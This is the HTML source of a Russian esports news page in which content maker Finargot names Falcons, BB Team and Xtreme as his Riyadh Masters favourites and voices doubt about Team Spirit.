!important;}.has-heading-1-sm-font-size{font-size: var(--wp--preset--font-size--heading-1-sm) !important;}.has-heading-2-sm-font-size{font-size: var(--wp--preset--font-size--heading-2-sm) !important;}.has-heading-3-sm-font-size{font-size: var(--wp--preset--font-size--heading-3-sm) !important;}.has-heading-4-sm-font-size{font-size: var(--wp--preset--font-size--heading-4-sm) !important;}.has-heading-5-sm-font-size{font-size: var(--wp--preset--font-size--heading-5-sm) !important;}.has-heading-1-xs-font-size{font-size: var(--wp--preset--font-size--heading-1-xs) !important;}.has-heading-2-xs-font-size{font-size: var(--wp--preset--font-size--heading-2-xs) !important;}.has-heading-3-xs-font-size{font-size: var(--wp--preset--font-size--heading-3-xs) !important;}.has-heading-4-xs-font-size{font-size: var(--wp--preset--font-size--heading-4-xs) !important;}.has-heading-5-xs-font-size{font-size: var(--wp--preset--font-size--heading-5-xs) !important;}.has-text-font-size{font-size: var(--wp--preset--font-size--text) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-caption-font-size{font-size: var(--wp--preset--font-size--caption) !important;}.has-caption-sm-font-size{font-size: var(--wp--preset--font-size--caption-sm) !important;}.has-caption-xs-font-size{font-size: var(--wp--preset--font-size--caption-xs) !important;}.has-main-font-family{font-family: var(--wp--preset--font-family--main) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='comments_css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0" id="metrika_js_bundle-js"></script>
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="32x32" />
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
<meta name="msapplication-TileImage" content="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#sidebar_user_bar > a {
	min-height: inherit;
}

.block-banner_middle,
.sidebar_banner,
#banner_top,
.widget_1.betboom,
.widget_2.betboom {
	display: none;
}

.block.tournaments .bet {
	height: 32px;
}		</style>
		

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <!-- script src="https://yandex.ru/ads/system/context.js" async></script-->

    <!-- Yandex.Metrika counter -->

    <script type="text/javascript">

        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };

            m[i].l = 1 * new Date();

            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }

            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })

        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


        ym(96648971, "init", {

            clickmap: true,

            trackLinks: true,

            accurateTrackBounce: true,

            webvisor: true

        });

    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-RT9DCHVRBM"></script>
    <script> window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-RT9DCHVRBM'); </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFGCQ6X8');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-18388 single-format-standard wp-theme-legalbet_gg">

<noscript>
    <div><img src="https://mc.yandex.ru/watch/96648971" style="position:absolute; left:-9999px;" alt=""/></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFGCQ6X8"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<div id="banner_top"></div>

<header class="header">
    <div class="wrp">
        <a href="/" class="header_logo" aria-label="Ссылка на главную страницу в шапке"></a>

        <div class="header_menu">
			<ul id="menu-new" class="menu_list"><li id="menu-item-67238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li id="menu-item-43512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li id="menu-item-72175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-62336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-62335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62332" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62333" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li id="menu-item-57847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>

		
            <a href="https://legalbet.gg/wp-login.php"
               class="header_sign_in_btn button"
               aria-label="Кнопка входа"
               data-toggle="modal"
               data-target="#loginModal">
                Войти
            </a>

		
        <div class="header_menu_btn"></div>
    </div>
</header><div class="breadcrumbs"><div class="wrp"><span><span><a href="https://legalbet.gg/">Главная</a></span>  <span><a href="https://legalbet.gg/news/">Новости киберспорта</a></span>  <span class="breadcrumb_last" aria-current="page">«Я сомневаюсь в Team Spirit». Finargot назвал фаворитов Riyadh Masters</span></span></div></div><div class="content content-single"><main>

	
        <div class="post" data-post-id="18388">

            <div class="categories">
				<a href="https://legalbet.gg/news/dota2/" rel="category tag">Dota 2</a> <a href="https://legalbet.gg/news/" rel="category tag">Новости киберспорта</a>            </div>

            <h1 class="article_title">
				«Я сомневаюсь в Team Spirit». Finargot назвал фаворитов Riyadh Masters            </h1>

            <div class="article_author">
				
                <div class="article_author_avatar"
                     style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>
				<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
                <div class="article_date">
					Июл 2, 2024                </div>
            </div>

            <div class="wysiwyg_text">
				
<p>Контент-мейкер <a href="https://t.me/finargoth">Дмитрий Finargot Плюснин</a> в беседе с корреспондентом Legalbet.gg поделился мнением о фаворитах предстоящего Riyadh Masters. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Фавориты для меня: Falcons, BB и Xtreme. Не знаю, что-то я сомневаюсь в Team Spirit — чисто интуитивно. Что касается Falcons — тут и говорить нечего, они уверенно держат форму и ждали этого турнира целый год. </p>



<p>Думаю, Ame несмотря на призовой дороже The International, хоть он пока и неизвестен. В любом случае ожидаю увидеть китайский коллектив в топ-3. Ну а BB Team в последнее время внушают доверие своей самоотдачей и индивидуальными навыками. Посмотрим, мета может сильно измениться на самом турнире, но результатов больше жду от этих 3-х коллективов.</p>
<cite><strong>Finargot</strong></cite></blockquote>



<p>Напомним, что Play-in стадия Riyadh Masters стартует уже 4 июля. </p>



<p><strong><em>Фото: социальные сети Finargot</em></strong></p>
            </div>

            
            <div class="panel">

                <div class="reaction">
                    <div class="reaction_item" data-type="like"></div>
                    <div class="reaction_item" data-type="dislike"></div>
                </div>

                <div class="share">
                    <div class="share_button"></div>
                    <div class="share_links">
                        <a href="https://t.me/share/url?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters%2F&text=%C2%AB%D0%AF%C2%A0%D1%81%D0%BE%D0%BC%D0%BD%D0%B5%D0%B2%D0%B0%D1%8E%D1%81%D1%8C+%D0%B2%C2%A0Team+Spirit%C2%BB.+Finargot+%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BB+%D1%84%D0%B0%D0%B2%D0%BE%D1%80%D0%B8%D1%82%D0%BE%D0%B2+Riyadh+Masters"
                           target="_blank">
                        </a>

                        <a href="https://vk.com/share.php?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fya-somnevayus-v-team-spirit-finargot-nazval-favoritov-riyadh-masters%2F"
                           target="_blank">
                        </a>
                    </div>
                </div>

                <div class="views"></div>
            </div>

            <div class="tags">
				<a href="https://legalbet.gg/tag/riyadh-masters/" rel="tag">riyadh masters</a> <a href="https://legalbet.gg/tag/exclusive/" rel="tag">Эксклюзивные новости Legalbet.gg</a>            </div>


        </div>

	
	

<div id="comments" class="comments">

    <h2>Будь первым</h2>

	
		
            <div id="respond" class="comment-respond">
                <form action="https://legalbet.gg/wp-comments-post.php" method="post" id="comment"
                      class="comments_form">
                    <div class="form-group">
                        <textarea class="form-control"
                                  data-autoresize="true"
                                  id="commentArea"
                                  name="comment"
                                  cols="45"
                                  rows="3"
                                  placeholder="Мне есть что сказать..."
                                  required=""
                        ></textarea>
                    </div>

                    <p class="form-submit">
                        <input type="button" id="cancel-comment-reply-link" class="cancel" value="Отменить">
                        <input type="submit" id="submit" class="btn btn-default" value="Отправить" data-is-login="0">
                        <input type="hidden" name="comment_post_ID" value="38028" id="comment_post_ID">
                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                    </p>

                    <input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment"
                           value="f0b9e46bb4">

                    <script type="text/javascript">(function () {
                            if (window === window.parent) {
                                document.getElementById('_wp_unfiltered_html_comment_disabled').name = '_wp_unfiltered_html_comment';
                            }
                        })();</script>
                </form>
            </div>

		
	
	
</div>



	
	
        <div class="similar articles">
            <h3>Материалы по теме</h3>

			<article class="article">

    <a href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/800px-rein_esports_world_cup_202-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 16, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/">
			«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/poigrat-kompetku-i-kvshki-vmesto-pablikov-sayuw-o-perehode-v-one-move/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/800px-sayuw_the_international_20-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 16, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/poigrat-kompetku-i-kvshki-vmesto-pablikov-sayuw-o-perehode-v-one-move/">
			«Тяжело это назвать возвращением». Sayuw — о переходе в One Move        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/cs2/makazze-anubis-karta-govna/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/123-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="makazze" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2025/04/image-2-1-150x150.png)"></div>

		
		<a href="https://legalbet.gg/author/julia-semenova/" title="Записи Юлия Семенова" rel="author">Юлия Семенова</a>
        <div class="article_date">
			Июл 16, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/cs2/makazze-anubis-karta-govna/">
			Makazze: «Anubis — карта говна»        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/blogs/90-komyuniti-voobshhe-ne-ponimayut-poloviny-togo-chto-ya-pokazyvayu-bolshoe-intervyu-s-r3salt/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/5-4-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="r3salt" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/blogs/">
            <span>
				Статьи            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2025/04/image-2-1-150x150.png)"></div>

		
		<a href="https://legalbet.gg/author/julia-semenova/" title="Записи Юлия Семенова" rel="author">Юлия Семенова</a>
        <div class="article_date">
			Июл 14, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/blogs/90-komyuniti-voobshhe-ne-ponimayut-poloviny-togo-chto-ya-pokazyvayu-bolshoe-intervyu-s-r3salt/">
			«90% комьюнити вообще не понимают половины того, что я показываю»: большое интервью с r3salt        </a>
    </h2>
</article>
        </div>

	

</main>
    <aside class="sidebar">
        
                                                <div class="sidebar-widget"  >
            <h3 class="sidebar-widget__title">Последние новости</h3>
        
<div class="news">

    <article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/yatoro-nazval-geroev-kotoryj-srochno-nuzhno-udalyat-iz-dota-2/" title="Yatoro назвал героев, который срочно нужно удалять из Dota 2" >

        Yatoro назвал героев, который срочно нужно удалять из Dota 2    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/terratech-worlds-patch-0-6-4-ot-16-iyulya-2025-globalnoe-obnovlenie-progressii-balansa-i-interfejsa/" title="TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса" >

        TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" title="«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move" >

        «Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/marvel-rivals-patch-20250717-vse-novovvedeniya-i-ispravleniya/" title="Marvel Rivals: патч 20250717 — все нововведения и исправления" >

        Marvel Rivals: патч 20250717 — все нововведения и исправления    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/nix-obyasnil-pochemu-quinn-ne-mog-kiknut-isklyuchenie-dyrachyo/" title="Nix объяснил, почему Quinn не мог кикнуть dyrachyo" >

        Nix объяснил, почему Quinn не мог кикнуть dyrachyo    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article>
</div>


<a href="/news/" class="sidebar-widget__link">
    Больше новостей</a></div>        		
		
        <div class="sidebar_banner">
            <div id="sidebar_user_bar"></div>
        </div>

    </aside>

</div>    <footer class="footer ">

        <div class="footer__wrpapper wrp">
            <a href="/" class="footer__logo" aria-label="Ссылка на главную страницу в футере">
				                    <img src="/wp-content/themes/legalbet_gg/assets/images/logo.svg" alt="legalbet.gg logo" width="192" height="42">
				            </a>

            <ul class="footer__network">
									                        <li>
                            <a aria-label="Ссылка на наш vk"
                               class="footer__network-icon icon icon-vk"
                               href="https://vk.com/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш telegram"
                               class="footer__network-icon icon icon-tg"
                               href="https://t.me/s/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш youtube"
                               class="footer__network-icon icon icon-youtube"
                               href="https://www.youtube.com/@legalbetgg" target="_blank"></a>
                        </li>
									            </ul>

			<ul id="menu-footer-pages" class="footer__pages"><li id="menu-item-67242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67242"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67243"><a href="/match/">Матчи</a></li>
	<li id="menu-item-58747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58747"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67241"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67240"><a href="https://legalbet.gg/player/">Игроки</a></li>
	<li id="menu-item-72177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72177"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
</ul>
</li>
<li id="menu-item-58742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58742"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62343"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-58743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58743"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-58744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58744"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
	<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58746"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58748"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58749"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62340"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62341" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62341"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62342"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-58751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58751"><a href="https://legalbet.gg/bonuses/">Бонусы букмекеров</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58752" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58752"><a href="https://legalbet.gg/bonuses/freebet/">Фрибеты</a></li>
	<li id="menu-item-58754" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58754"><a href="https://legalbet.gg/bonuses/akcii/">Акции</a></li>
	<li id="menu-item-58753" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58753"><a href="https://legalbet.gg/bonuses/za-registraciu/">За регистрацию</a></li>
	<li id="menu-item-58755" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58755"><a href="https://legalbet.gg/bonuses/bez-deposita/">Без депозита</a></li>
</ul>
</li>
</ul>
			<ul id="menu-footer-technical-pages" class="footer__technical-pages"><li id="menu-item-58741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58741"><a href="https://legalbet.gg/contacts/">Контакты</a></li>
<li id="menu-item-58739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58739"><a href="https://legalbet.gg/gdpr-policy/">Пользовательское соглашение</a></li>
<li id="menu-item-58738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58738"><a href="https://legalbet.gg/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-58740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58740"><a href="https://legalbet.gg/cookies-policy/">Политика в отношении файлов cookie</a></li>
<li id="menu-item-58737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58737"><a href="https://legalbet.gg/personal-data-policy/">Согласие на обработку персональных данных</a></li>
</ul>
            <div class="footer__info">

                <div class="footer__description">
					<p>Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 16.08.2024. Запись о регистрации СМИ «Legalbet Cybersport (Легалбет Киберспорт)» ЭЛ № ФС77-88012. 18+. Учредитель ИП Арзямов Д.А. ОГРН 324645700071843, 410005, г. Саратов, ул. Железнодорожная, 43/55</p>
                </div>

                <div class="footer__copyright">
					© 2007-2026 Legalbet. Все права защищены.                </div>

            </div>
        </div>

    </footer>

    <div class="mobile_menu" style="display: none">
        <div class="top">
            <a href="/" class="mobile_menu_logo" aria-label="Ссылка на главную страницу в мобильном меню"></a>
            <div class="close_btn">
                <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 1.5L1 15.5M1 1.5L15 15.5" stroke="white" stroke-width="1.6" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="links">

			
                <a href="https://legalbet.gg/wp-login.php" class="mobile_menu_sign_in_btn" aria-label="Кнопка входа"
                   data-toggle="modal"
                   data-target="#loginModal">
                    Войти
                </a>

			
            <a href="/" class="mobile_menu_home">
                Главная
            </a>
			<ul id="menu-new-1" class="menu_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>
    </div>


    <div class="modal" id="loginModal"
         style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Вход в аккаунт</div>

			<form id="form-login" class="form"><div class="form_group">
    <label for="modalLoginEmailInput">Электронная почта</label>

    <div class="extended">
        <input type="text" name="email"
               id="modalLoginEmailInput" readonly>
        <div class="clear"></div>
    </div>

</div>
<div class="form_group">
    <label for="modalLoginPasswordInput">Пароль</label>
    <div class="password-mask">
        <input type="password" name="password" id="modalLoginPasswordInput">
        <div class="show"></div>
    </div>
</div>
<div class="form_group remember">
    <label for="modalLoginRememberInput">
        <input type="checkbox" value="1" name="remember" id="modalLoginRememberInput">
